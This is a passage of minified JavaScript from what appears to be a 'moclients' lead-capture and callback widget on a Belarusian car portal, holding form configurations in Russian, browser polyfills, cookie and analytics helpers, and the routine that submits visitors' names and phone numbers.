0-2.731-.31-4.373-.93-3.603-1.358-7.521-4.042-11.035-7.556C4.973 17.732 2.289 13.812.93 10.21-.307 6.934-.31 4.246.92 3.016c.177-.178.358-.368.544-.563C2.587 1.272 3.886-.08 5.538.004c1.16.048 2.283.768 3.434 2.198 3.396 4.226 1.866 5.732.094 7.478l-.313.31c-.29.29-.84 1.634 4.26 6.731 1.665 1.664 3.084 2.882 4.217 3.619.714.464 1.987 1.167 2.514.642l.315-.318c1.744-1.77 3.251-3.296 7.474.099 1.431 1.15 2.149 2.272 2.198 3.433.069 1.681-1.271 2.953-2.452 4.075-.195.186-.385.366-.562.542-.614.613-1.591.919-2.821.919zM5.419 1.002c-1.195 0-2.275 1.136-3.23 2.141-.192.201-.378.397-.562.58-.916.915-.822 3.324.238 6.134 1.31 3.472 3.913 7.266 7.329 10.683 3.415 3.415 7.208 6.018 10.681 7.327 2.811 1.063 5.218 1.154 6.134.237.183-.183.379-.369.58-.56 1.027-.976 2.191-2.082 2.141-3.309-.034-.843-.648-1.75-1.825-2.695-3.52-2.828-4.503-1.83-6.135-.176l-.32.323c-.779.781-2.047.606-3.766-.51-1.191-.775-2.665-2.037-4.379-3.751-4.232-4.23-5.586-6.818-4.26-8.146l.318-.315c1.658-1.632 2.659-2.617-.171-6.138-.946-1.175-1.852-1.789-2.696-1.824l-.077-.001z\"></path><g><path style=\"stroke-opacity:0;\" d=\"M19.552 10.68a.5.5 0 0 1-.354-.853l9.68-9.68a.5.5 0 0 1 .707.707l-9.68 9.68a.494.494 0 0 1-.353.146z\"></path><path style=\"stroke-opacity:0;\" d=\"M26.954 10.68h-7.402a.5.5 0 0 1-.5-.5V2.779a.5.5 0 0 1 1 0V9.68h6.902a.5.5 0 0 1 0 1z\"></path></g></svg>","showDesktop":1,"showMobile":1,"type":0,"phonemask":"+375 (99) 999-99-99","embedded":0,"param":{"title":"Сдать автомобиль в аренду","description":"Как можно более подробно опишите свой автомобиль: марка, модель, год выпуска, техническое состояние, вид топлива, объем двигателя, вид коробки передач, количество посадочных мест, город, где находится авто, ожидаемая доходность (не обязательно). Наши специалисты свяжутся с вами после обработки заявки!","inputs":[{"type":0,"icon":1,"placeholder":"Введите ваше имя"},{"type":0,"icon":2,"placeholder":"Введите номер телефона"},{"type":1,"icon":3,"placeholder":"Введите информацию об автомобиле"}],"button":"Отправить"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[{"type":2,"but":0,"str":"https://avtoportal.by/sdat-mashinu-v-arendu/"}],"customId":""},{"id":8,"name":"Работа водителем такси","fullname":"Работа водителем такси","icon":0,"iconSrc":"<svg fill=\"#000\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 511 511\"><g><path d=\"M227.027 339H479.5c17.369 0 31.5-14.131 31.5-31.5v-200a7.5 7.5 0 0 0-7.5-7.5H96.876L81.333 69.776C73.156 53.877 56.97 44 39.092 44H7.5a7.5 7.5 0 0 0 0 15h31.592c12.232 0 23.307 6.758 28.902 17.636L191.9 317.565a39.598 39.598 0 0 0 8.4 11.035l-44.695 59.594C135.646 390.157 120 407.034 120 427.5c0 21.78 17.72 39.5 39.5 39.5s39.5-17.72 39.5-39.5c0-9.25-3.205-17.761-8.551-24.5H440.55c-5.346 6.739-8.551 15.25-8.551 24.5 0 21.78 17.72 39.5 39.5 39.5s39.5-17.72 39.5-39.5S493.28 388 471.5 388h-297l38.637-51.516a39.605 39.605 0 0 0 13.89 2.516zM159.5 452c-13.509 0-24.5-10.991-24.5-24.5 0-13.506 10.986-24.495 24.491-24.5h.011c13.508.001 24.498 10.991 24.498 24.5S173.009 452 159.5 452zM496 427.5c0 13.509-10.991 24.5-24.5 24.5S447 441.009 447 427.5s10.991-24.5 24.5-24.5 24.5 10.991 24.5 24.5zM104.591 115H496v192.5c0 9.098-7.402 16.5-16.5 16.5H227.027a24.405 24.405 0 0 1-21.788-13.295L104.591 115z\"/><path d=\"M159.5 420c-1.97 0-3.91.8-5.3 2.2a7.528 7.528 0 0 0-2.2 5.3 7.51 7.51 0 0 0 7.5 7.5c1.97 0 3.91-.8 5.3-2.2 1.4-1.39 2.2-3.33 2.2-5.3 0-1.97-.8-3.91-2.2-5.3a7.528 7.528 0 0 0-5.3-2.2zm306.7 2.2a7.528 7.528 0 0 0-2.2 5.3 7.51 7.51 0 0 0 7.5 7.5 7.51 7.51 0 0 0 7.5-7.5c0-1.97-.8-3.91-2.2-5.3a7.528 7.528 0 0 0-5.3-2.2c-1.97 0-3.91.8-5.3 2.2zM431.5 291a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5z\"/></g></svg>","showDesktop":0,"showMobile":0,"type":0,"phonemask":"+375 (99) 999-99-99","embedded":0,"param":{"title":"Работа водителем такси","description":"Оставьте свой номер телефона,  мы свяжемся с вами и ответим на все ваши вопросы!","inputs":[{"type":0,"icon":1,"placeholder":"Введите ваше имя"},{"type":0,"icon":2,"placeholder":"Введите номер телефона"}],"button":"Заказать звонок"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[],"customId":""},{"id":11,"name":"Расписание занятий автошколы","fullname":"Расписание занятий автошколы","icon":5,"iconSrc":"<svg fill=\"#000\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 29.732 29.732\"><path style=\"stroke-opacity:0;\" d=\"M23.896 29.732c-1.237 0-2.731-.31-4.373-.93-3.603-1.358-7.521-4.042-11.035-7.556C4.973 17.732 2.289 13.812.93 10.21-.307 6.934-.31 4.246.92 3.016c.177-.178.358-.368.544-.563C2.587 1.272 3.886-.08 5.538.004c1.16.048 2.283.768 3.434 2.198 3.396 4.226 1.866 5.732.094 7.478l-.313.31c-.29.29-.84 1.634 4.26 6.731 1.665 1.664 3.084 2.882 4.217 3.619.714.464 1.987 1.167 2.514.642l.315-.318c1.744-1.77 3.251-3.296 7.474.099 1.431 1.15 2.149 2.272 2.198 3.433.069 1.681-1.271 2.953-2.452 4.075-.195.186-.385.366-.562.542-.614.613-1.591.919-2.821.919zM5.419 1.002c-1.195 0-2.275 1.136-3.23 2.141-.192.201-.378.397-.562.58-.916.915-.822 3.324.238 6.134 1.31 3.472 3.913 7.266 7.329 10.683 3.415 3.415 7.208 6.018 10.681 7.327 2.811 1.063 5.218 1.154 6.134.237.183-.183.379-.369.58-.56 1.027-.976 2.191-2.082 2.141-3.309-.034-.843-.648-1.75-1.825-2.695-3.52-2.828-4.503-1.83-6.135-.176l-.32.323c-.779.781-2.047.606-3.766-.51-1.191-.775-2.665-2.037-4.379-3.751-4.232-4.23-5.586-6.818-4.26-8.146l.318-.315c1.658-1.632 2.659-2.617-.171-6.138-.946-1.175-1.852-1.789-2.696-1.824l-.077-.001z\"></path><g><path style=\"stroke-opacity:0;\" d=\"M19.552 10.68a.5.5 0 0 1-.354-.853l9.68-9.68a.5.5 0 0 1 .707.707l-9.68 9.68a.494.494 0 0 1-.353.146z\"></path><path style=\"stroke-opacity:0;\" d=\"M26.954 10.68h-7.402a.5.5 0 0 1-.5-.5V2.779a.5.5 0 0 1 1 0V9.68h6.902a.5.5 0 0 1 0 1z\"></path></g></svg>","showDesktop":0,"showMobile":0,"type":3,"phonemask":"+375 (99) 999-99-99","embedded":0,"param":{"title":"Расписание занятий автошколы","timestamp":1729071924,"step":[{"id":107272,"type":1,"question":"Выберите категорию обучения","gridType":1,"answer":[{"tags":"","value":"Категория «B»","target":1},{"tags":"","value":"Переподготовка с «BC» на «А»","target":1},{"tags":"","value":"Переподготовка с «C» на «В»","target":1},{"tags":"","value":"Переподготовка с «C» на «СЕ»","target":1},{"tags":"","value":"Переподготовка с «B», «C», на «D»","target":1},{"tags":"","value":"Курсы повышения квалификации водителей такси","target":1}],"conditionType":"0","condition":[]},{"id":107273,"type":1,"question":"Выберите время обучения","gridType":1,"answer":[{"tags":"","value":"Утренняя группа","target":1},{"tags":"","value":"Вечерняя группа","target":1},{"tags":"","value":"Группа выходного дня","target":1},{"tags":"","value":"Онлайн обучение","target":1}],"conditionType":"0","condition":[]},{"id":107274,"type":1,"question":"Выберите адрес учебного класса","gridType":1,"answer":[{"tags":"","value":"ул. Ванеева, д. 40 пом. 405","target":1},{"tags":"","value":"ул. Горовца, д. 24 пом. 8 «Серебрянка»","target":1},{"tags":"","value":"пр-т. Партизанский д. 114 пом. 6","target":1}],"conditionType":"0","condition":[{"id":1,"type":true,"settings":{"type":false,"values":["0"]}},{"id":1,"type":true,"settings":{"type":false,"values":["1"]}},{"id":1,"type":true,"settings":{"type":false,"values":["2"]}}]}],"description":"Оставьте свой номер телефона, наши специалисты свяжутся с вами в течение 15 минут и ответят на все ваши вопросы!","loading":"Подождите, идёт расчёт...","inputs":[{"type":0,"icon":1,"placeholder":"Введите ваше имя"},{"type":0,"icon":2,"placeholder":"Введите номер телефона"}],"button":"Узнать стоимость"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[{"type":2,"but":0,"str":"avtoshkola-gorod-dorog-na-vaneeva/"}],"customId":""},{"id":7,"name":"Заказать звонок","fullname":"Заказать звонок","icon":5,"iconSrc":"<svg fill=\"#000\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 29.732 29.732\"><path style=\"stroke-opacity:0;\" d=\"M23.896 29.732c-1.237 0-2.731-.31-4.373-.93-3.603-1.358-7.521-4.042-11.035-7.556C4.973 17.732 2.289 13.812.93 10.21-.307 6.934-.31 4.246.92 3.016c.177-.178.358-.368.544-.563C2.587 1.272 3.886-.08 5.538.004c1.16.048 2.283.768 3.434 2.198 3.396 4.226 1.866 5.732.094 7.478l-.313.31c-.29.29-.84 1.634 4.26 6.731 1.665 1.664 3.084 2.882 4.217 3.619.714.464 1.987 1.167 2.514.642l.315-.318c1.744-1.77 3.251-3.296 7.474.099 1.431 1.15 2.149 2.272 2.198 3.433.069 1.681-1.271 2.953-2.452 4.075-.195.186-.385.366-.562.542-.614.613-1.591.919-2.821.919zM5.419 1.002c-1.195 0-2.275 1.136-3.23 2.141-.192.201-.378.397-.562.58-.916.915-.822 3.324.238 6.134 1.31 3.472 3.913 7.266 7.329 10.683 3.415 3.415 7.208 6.018 10.681 7.327 2.811 1.063 5.218 1.154 6.134.237.183-.183.379-.369.58-.56 1.027-.976 2.191-2.082 2.141-3.309-.034-.843-.648-1.75-1.825-2.695-3.52-2.828-4.503-1.83-6.135-.176l-.32.323c-.779.781-2.047.606-3.766-.51-1.191-.775-2.665-2.037-4.379-3.751-4.232-4.23-5.586-6.818-4.26-8.146l.318-.315c1.658-1.632 2.659-2.617-.171-6.138-.946-1.175-1.852-1.789-2.696-1.824l-.077-.001z\"></path><g><path style=\"stroke-opacity:0;\" d=\"M19.552 10.68a.5.5 0 0 1-.354-.853l9.68-9.68a.5.5 0 0 1 .707.707l-9.68 9.68a.494.494 0 0 1-.353.146z\"></path><path style=\"stroke-opacity:0;\" d=\"M26.954 10.68h-7.402a.5.5 0 0 1-.5-.5V2.779a.5.5 0 0 1 1 0V9.68h6.902a.5.5 0 0 1 0 1z\"></path></g></svg>","showDesktop":0,"showMobile":0,"type":0,"phonemask":"+375 (99) 999-99-99","embedded":0,"param":{"title":"Заказать звонок","description":"Оставьте свой номер телефона, администратор АвтоПортала свяжется  с вами после обработки заявки в порядке очереди и ответит на все вопросы по размещению объявления.","inputs":[{"type":0,"icon":1,"placeholder":"Введите ваше имя"},{"type":0,"icon":2,"placeholder":"Введите номер телефона"},{"type":1,"icon":3,"placeholder":"Ваш комментарий к заявке"}],"button":"Отправить заявку"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[],"customId":""}]};Array.from||(Array.from=function(){var t=Object.prototype.toString,e=function(e){return"function"==typeof e||"[object Function]"===t.call(e)},i=function(t){var e=Number(t);return isNaN(e)?0:0!==e&&isFinite(e)?(e>0?1:-1)*Math.floor(Math.abs(e)):e},g=Math.pow(2,53)-1,n=function(t){var e=i(t);return Math.min(Math.max(e,0),g)};return function(t){var i=this,g=Object(t);if(null==t)throw new TypeError("Array.from requires an array-like object - not null or undefined");var o,a=arguments.length>1?arguments[1]:void 0;if("undefined"!=typeof a){if(!e(a))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(o=arguments[2])}for(var r,A=n(g.length),I=e(i)?Object(new i(A)):new Array(A),s=0;s<A;)r=g[s],a?I[s]="undefined"==typeof o?a(r,s):a.call(o,r,s):I[s]=r,s+=1;return I.length=A,I}}()),function(){for(var t=0,i=["webkit","moz"],g=0;g<i.length&&!e.requestAnimationFrame;++g)e.requestAnimationFrame=e[i[g]+"RequestAnimationFrame"],e.cancelAnimationFrame=e[i[g]+"CancelAnimationFrame"]||e[i[g]+"CancelRequestAnimationFrame"];e.requestAnimationFrame||(e.requestAnimationFrame=function(i,g){var n=(new Date).getTime(),o=Math.max(0,16-(n-t)),a=e.setTimeout(function(){i(n+o)},o);return t=n+o,a}),e.cancelAnimationFrame||(e.cancelAnimationFrame=function(t){clearTimeout(t)})}(),function(){if("performance"in e==!1&&(e.performance={}),Date.now=Date.now||function(){return(new Date).getTime()},"now"in e.performance==!1){var t=Date.now();performance.timing&&performance.timing.navigationStart&&(t=performance.timing.navigationStart),e.performance.now=function(){return Date.now()-t}}}(),function(t){var e,i=function s(t){n=!1,s.isReady=!1,"function"==typeof t&&(o=t),A()},g=t.document,n=!1,o=function(){};i.isReady=!1;var r=function C(){if(!i.isReady){if(!g.body)return void setTimeout(C,13);i.isReady=!0,o()}},A=function(){if(!n)if(n=!0,"complete"===g.readyState&&r(),g.addEventListener)g.addEventListener("DOMContentLoaded",e,!1),t.addEventListener("load",e,!1);else if(g.attachEvent){g.attachEvent("onreadystatechange",e),t.attachEvent("onload",e);var i=!1;try{i=null===t.frameElement}catch(o){}g.documentElement.doScroll&&i&&I()}},I=function l(){if(!i.isReady){try{g.documentElement.doScroll("left")}catch(t){return void setTimeout(l,1)}r()}};g.addEventListener?e=function(){g.removeEventListener("DOMContentLoaded",e,!1),r()}:g.attachEvent&&(e=function(){"complete"===g.readyState&&(g.detachEvent("onreadystatechange",e),r())}),a.$=i,Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(t,e){function i(t,e){return t===e||"number"==typeof t&&"number"==typeof e&&isNaN(t)&&isNaN(e)}if(null==this)throw new TypeError('"this" is null or not defined');var g=Object(this),n=g.length>>>0;if(0===n)return!1;for(var o=0|e,a=Math.max(o>=0?o:n-Math.abs(o),0);a<n;){if(i(g[a],t))return!0;a++}return!1}})}(e),!function(t,e){"object"==("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?e():"function"==typeof define&&define.amd?define(e):e()}(0,function(){function t(t){var e=this.constructor;return this.then(function(i){return e.resolve(t()).then(function(){return i})},function(i){return e.resolve(t()).then(function(){return e.reject(i)})})}function i(t){return new this(function(e,i){function g(t,i){if(i&&("object"==("undefined"==typeof i?"undefined":_typeof(i))||"function"==typeof i)){var a=i.then;if("function"==typeof a)return void a.call(i,function(e){g(t,e)},function(i){n[t]={status:"rejected",reason:i},0==--o&&e(n)})}n[t]={status:"fulfilled",value:i},0==--o&&e(n)}if(!t||"undefined"==typeof t.length)return i(new TypeError(("undefined"==typeof t?"undefined":_typeof(t))+" "+t+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var n=Array.prototype.slice.call(t);if(0===n.length)return e([]);for(var o=n.length,a=0;n.length>a;a++)g(a,n[a])})}function g(t){return!(!t||"undefined"==typeof t.length)}function n(){}function o(t){if(!(this instanceof o))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],s(t,this)}function a(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,o._immediateFn(function(){var i=1===t._state?e.onFulfilled:e.onRejected;if(null!==i){var g;try{g=i(t._value)}catch(n){return void A(e.promise,n)}r(e.promise,g)}else(1===t._state?r:A)(e.promise,t._value)})):t._deferreds.push(e)}function r(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==("undefined"==typeof e?"undefined":_typeof(e))||"function"==typeof e)){var i=e.then;if(e instanceof o)return t._state=3,t._value=e,void I(t);if("function"==typeof i)return void s(function(t,e){return function(){t.apply(e,arguments)}}(i,e),t)}t._state=1,t._value=e,I(t)}catch(g){A(t,g)}}function A(t,e){t._state=2,t._value=e,I(t)}function I(t){2===t._state&&0===t._deferreds.length&&o._immediateFn(function(){t._handled||o._unhandledRejectionFn(t._value)});for(var e=0,i=t._deferreds.length;i>e;e++)a(t,t._deferreds[e]);t._deferreds=null}function s(t,e){var i=!1;try{t(function(t){i||(i=!0,r(e,t))},function(t){i||(i=!0,A(e,t))})}catch(g){if(i)return;i=!0,A(e,g)}}var C=setTimeout;o.prototype["catch"]=function(t){return this.then(null,t)},o.prototype.then=function(t,e){var i=new this.constructor(n);return a(this,new function(t,e,i){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=i}(t,e,i)),i},o.prototype["finally"]=t,o.all=function(t){return new o(function(e,i){function n(t,g){try{if(g&&("object"==("undefined"==typeof g?"undefined":_typeof(g))||"function"==typeof g)){var r=g.then;if("function"==typeof r)return void r.call(g,function(e){n(t,e)},i)}o[t]=g,0==--a&&e(o)}catch(A){i(A)}}if(!g(t))return i(new TypeError("Promise.all accepts an array"));var o=Array.prototype.slice.call(t);if(0===o.length)return e([]);for(var a=o.length,r=0;o.length>r;r++)n(r,o[r])})},o.allSettled=i,o.resolve=function(t){return t&&"object"==("undefined"==typeof t?"undefined":_typeof(t))&&t.constructor===o?t:new o(function(e){e(t)})},o.reject=function(t){return new o(function(e,i){i(t)})},o.race=function(t){return new o(function(e,i){if(!g(t))return i(new TypeError("Promise.race accepts an array"));for(var n=0,a=t.length;a>n;n++)o.resolve(t[n]).then(e,i)})},o._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){C(t,0)},o._unhandledRejectionFn=function(t){void 0!==console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)};var l=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof e)return e;if("undefined"!=typeof global)return global;throw Error("unable to locate global object")}();"function"!=typeof l.Promise?l.Promise=o:l.Promise.prototype["finally"]?l.Promise.allSettled||(l.Promise.allSettled=i):l.Promise.prototype["finally"]=t});var r=function(){var e=t.documentElement,i=e&&0===e.clientHeight;return"number"==typeof t.clientWidth?{width:t.clientWidth,height:t.clientHeight}:i?{width:o.clientWidth,height:o.clientHeight}:{width:e.clientWidth,height:e.clientHeight}},A=function(t){return t.slice()},I=function(){var e=function(e,i,g){if(t.addEventListener)return e.addEventListener(i,g,!1),g;if(t.attachEvent){var n=function(){return g.apply(e,arguments)};return e.attachEvent("on"+i,n),n}};return function(t,i,g,n){return"keydown"!==i&&"keydown"!==g||s.add(arguments[arguments.length-1]),n?t?e(i,g,n):null:e(t,i,g)}}(),s=function(){var e=[];return{clear:function(){var i=A(e),g=e.length-1;for(g;g>=0;g--)C(t,"keydown",e[g]),e.length-=1;return i},add:function(t){return e.push(t),t}}}(),C=function(e,i,g){e.addEventListener?e.removeEventListener(i,g,!1):t.attachEvent&&e.detachEvent("on"+i,g)},l=function(t,i){var g=e.location.search.substring(1).split("&");return t.indexOf("#")>=0&&(t=t.replace(/\#(.*)/g,"")),t+=1===g.length&&""==g[0]?"?"+i:"&"+i},c=function(t){t=JSON.stringify(t),
top.postMessage(t,"*")},m={send:function(i,g,n,o){var r=new XMLHttpRequest;r.open("POST",a.setting.stat,!0),r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.onreadystatechange=function(){if(4===this.readyState)if(this.status>=200&&this.status<400){var e=JSON.parse(this.response);y.setCookie("unwp",e.unwp),y.setCookie("zmry",e.zmry);var r={};r[a.setting.language.sent]={},r[a.setting.language.sent][g.name]=n.textContent,a.setting.target&&a.setting.target.mark&&i.isNotTarget?a.setting.target.non_target_goal&&h(r,a.setting.target.non_target_goal):a.setting.metrika.send?h(r,a.setting.metrika.send):h(r),h({},"moclients_mc-"+g.tabNumber+"_send"),1===a.setting.metrika.enable&&R.goal("moclients_send"),_(a.setting.analytics.category,"moclients_send"),M(a.setting.analytics.category,"moclients_send"),f("moclients_send"),1===a.setting.comagic_send&&"undefined"!=typeof Comagic&&Comagic.addOfflineRequest({name:decodeURIComponent(i.contact),email:decodeURIComponent(i.contact_1),phone:decodeURIComponent(i.contact_2),message:"Заявка с moclients.com - "+decodeURIComponent(i.type)}),o();var A=y.getCookie("moclients_calcSaveStep-"+g.tabNumber);A&&y.setCookie("moclients_calcSaveStep-"+g.tabNumber,"",{expires:-1});var I=document.querySelector(".moclients-widget__content");if(I&&I.childNodes.length&&I.querySelectorAll("input").length)for(var s=I.querySelectorAll("input"),C=0;C<s.length;C++){var m=s[C].getAttribute("type");switch(m){case"radio":case"checkbox":s[C].checked=!1;break;case"text":s[C].value=""}}if(1===a.setting.pageThanks)if(a.isIframe){var p={type:"redirect",getParam:"spasibo"};c(p)}else t.location.href=l(a.pageLocation,"spasibo");else if(a.setting.metrika.url){var d=""+a.setting.metrika.url;if(i.contact_2&&a.setting.pageThanksAddPhone&&(d=a.setting.metrika.url+"?phone="+i.contact_2),a.isIframe){var u={type:"redirect",href:d};c(u)}else t.location.href=d}else N.showModal(a.setting.language.success),K.hide()}else o(),n.disabled=!1,N.showModal(a.setting.language.error)},a.isIframe&&a.getCookieWithParentPage().then(function(t){t||a.getCookieWithParentPage({postType:"infinity"})}),i.current_url=encodeURIComponent(a.iframeData&&a.isIframe?a.iframeData.location:e.location.toString()),i.url=encodeURIComponent(y.getCookie("moclients_url")),i.refer=encodeURIComponent(y.getCookie("moclients_refer")),i.roistat_id=y.getCookie("roistat_visit"),i.r7k12_id=y.getCookie("r7k12_si"),i.metrika_id=y.getCookie("_ym_uid"),i.analytics_id=y.getCookie("_ga"),i.zmry=y.getCookie("zmry"),i.unwp=y.getCookie("unwp"),r.send(H(i))}},p=function(){return r().height},d=function(){return r().width},u=function(){var t=e["yaCounter"+a.setting.metrika.id];return"undefined"!=typeof t&&(arguments.length<=0?void 0:arguments[0])?void t.reachGoal.apply(t,arguments):null},_=function(){for(var t=arguments.length,e=Array(t),i=0;i<t;i++)e[i]=arguments[i];return"undefined"!=typeof ga&&e[0]&&e[1]?void ga.apply(void 0,["send","event"].concat(e)):null},M=function(t,e){if("undefined"==typeof gtag||!t||!e)return null;var i={event_category:t,event_action:e};gtag("event","send",i)},f=function(t){return"undefined"!=typeof dataLayer&&t?void dataLayer.push({event:t}):null},h=function(t,e){void 0===e&&(e="moclients_com"),_(a.setting.analytics.category,e),u(e,t),M(a.setting.analytics.category,e),f(e)},b=[],v=function(t,e){I(document.querySelector(t),"click",function(){h({},e)})},y={setCookie:function(e,i,g){if(a.isIframe&&""===t.cookie)c({type:"setCookie",name:e,value:i,options:g}),a.localCookie[e]=i;else{g=g||{};var n=g.expires;if("number"==typeof n&&n){var o=new Date;o.setTime(o.getTime()+1e3*n),n=g.expires=o}n&&n.toUTCString&&(g.expires=n.toUTCString()),i=encodeURIComponent(i);var r=e+"="+i;for(var A in g){r+="; "+A;var I=g[A];I!==!0&&(r+="="+I)}r+="; path=/",t.cookie=r}},deleteCookie:function(t){this.setCookie(t,"",{expires:-1})},getCookie:function(e){var i;if(""!==t.cookie){var g=t.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));i=g?decodeURIComponent(g[1]):void 0}return!a.isIframe||""!==t.cookie&&void 0!==i||e in a.localCookie&&(i=a.localCookie[e]),i}},w=function(t){return(t||"").replace(/^\s+|\s+$/g,"")},x=function(t,e){return""!==w(t)?"<"+e+">"+t+"</"+e+">":""},N=function(){var e;return{showStatus:!1,initModal:function(){rt.modal.apply(this),I(this.close,"click",this.hideModal),I(this.overlay,"click",this.hideModal),I(this.container,"click",this.hideModal),I(this.box,"click",function(t){t.stopPropagation()})},showModal:function(i){var g=this;e=s.clear(),I(t,"keydown",function(t){27===t.keyCode&&g.hideModal()}),this.showStatus=!0,o.style.overflow="hidden",o.style.marginRight="17px",this.overlay.style.setProperty("display","block","important"),this.container.style.setProperty("display","block","important"),this.content.innerHTML=i},hideModal:function(){s.clear();for(var i=0;i<e.length;i++)I(t,"keydown",e[i]);N.showStatus=!1,K.showStatus||(o.style.overflow=""),o.style.marginRight="0",N.overlay.style.setProperty("display","none","important"),N.container.style.setProperty("display","none","important"),N.content.innerHTML=""}}}(),L=function(t){var e=performance.now();requestAnimationFrame(function i(g){var n=(g-e)/t.duration;n>1&&(n=1);var o=t.timing(n);t.draw(o),n<1&&requestAnimationFrame(i),1===n&&t.callback()})},j=function(t){var e=.3;return Math.pow(2,-10*t)*Math.sin((t-e/4)*(2*Math.PI)/e)+1},k=function(t){return t=t.toLowerCase().split(".").reverse(),"undefined"!=typeof t[1]?t[1]+"."+t[0]:t[0]},D=t.createEvent("Event");D.initEvent("moclients_load",!0,!0);var z=[function(t,e){return t.toLowerCase()===e.toLowerCase()},function(t,e){return new RegExp("^"+e.toLowerCase()).test(t.toLowerCase())},function(t,e){return t.toLowerCase().indexOf(e.toLowerCase())!==-1},function(t,e){return new RegExp(e.toLowerCase()).test(t.toLowerCase())}],T=function(t,e){var i=!1,g=!1,n=!1,o=decodeURI(a.pageLocation).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#039;").replace(/\</g,"&lt;").replace(/\>/g,"&gt;"),r=void 0;r=void 0!==t.type?t.type.length:t.length;for(var A=0;A<r;A++){var I=void 0,s=void 0,C=void 0;void 0!==t.type?(I=t.type[A],s=t.str[A],C=+t.but[A]):(I=t[A].type,s=t[A].str,C=+t[A].but);var l=z[I](o,s);0===C&&(n=!0),0===C&&i===!1?i=l:1===C&&g===!1&&(g=l)}return n===!1&&(i=!0),!!S(e)&&!(!i||g)},S=function(t){return"undefined"==typeof customMoclientsExcludeIds||customMoclientsExcludeIds.indexOf(t)===-1},E=function(){function t(e){_classCallCheck(this,t),this.item=e,this.nameConditions=["time","pageVisit","numberPagesVisited","closePage"],this.TWO_HOURS=72e5}return _createClass(t,[{key:"make",value:function(){for(var t,e=this.item.conditionsShowModal,i=0;i<e.length;i++){var g=e[i].id,n=this.nameConditions[g],o=e[i].data;void 0!==o.visitsPages&&(t=o.visitsPages),o.visitsPages=t,1!==g&&this[n](o,this.item.id)}}},{key:"showMoclients",value:function(){this.checkTimeout(this.item.id)&&!K.stackMoclients.count()&&(q(this.item.id),this.setCookieAuto(this.item.id))}},{key:"showExitPopup",value:function(){K.stackMoclients.count()||(q(this.item.id),this.setExitPopupCookie())}},{key:"checkTimeout",value:function(t){return void 0===y.getCookie("moclients_showTimeout"+t)}},{key:"checkExitPopupCookie",value:function(){var t=y.getCookie("moclients_exitPopup");if(!t)return!0;var e=Date.now()>+t;return!!e}},{key:"setCookieAuto",value:function(t){y.setCookie("moclients_showTimeout"+t,0,{expires:1800})}},{key:"setExitPopupCookie",value:function(){y.setCookie("moclients_exitPopup",Date.now()+this.TWO_HOURS,{expires:31536e3})}},{key:"time",value:function(t){var e=this;setTimeout(function(){return e.showMoclients()},1e3*t.time)}},{key:"numberPagesVisited",value:function(t){if(t.visitsPages){var e=this.item.id;if(!this.checkTimeout(e))return null;var i="moclients_showForVisits"+e,g=y.getCookie(i);void 0===g&&(y.setCookie(i,1,{expires:a.setting.durationTimeout}),g=0),g++,y.setCookie(i,g,{expires:a.setting.durationTimeout}),g>=t.visitsPages&&(y.setCookie(i,0,{expires:a.setting.durationTimeout}),this.pageVisit(t,e))}}},{key:"pageVisit",value:function(t,e){"function"==typeof z[t.type[0]]?T(t,e)&&(void 0!==t.delay?this.time({time:t.delay}):this.showExitPopup()):void 0!==t.delay?this.time({time:t.delay}):this.showExitPopup()}},{key:"closePage",value:function(t,i){var g=this,n=function o(n){n=n||e.event;var a=n.clientY||n.y;a<=10&&(g.checkExitPopupCookie()&&g.pageVisit(t,i),C(e,"mousemove",o),setTimeout(function(){I(e,"mousemove",o)},5e3))};I(e,"mousemove",n)}}]),t}(),O=function(){var t=function(t,e,i){void 0===y.getCookie(t)&&y.setCookie(t,e,{expires:i})};return function(e){for(var i=0;i<e.length;i++)t.apply(void 0,_toConsumableArray(e[i]))}}(),Y=function(e,i){var g=t.createElement(e);for(var n in i)if("string"==typeof n)if("dataset"==n)for(var o in i[n])void 0!==i[n][o]&&(g.dataset[o]=i[n][o]);else"style"!==n?g[n]=i[n]:g.style.cssText=i[n];return g},B=function(){for(var t=arguments[0],e=Array.prototype.slice.call(arguments,1),i=0;i<e.length;i++)e[i]instanceof HTMLElement&&t.appendChild(e[i])},Z=function(t,e){for(var i="",g=0;g<t.length;g++)i+=e(t[g]);return i},G=function(){function t(e){_classCallCheck(this,t),this.types=e}return 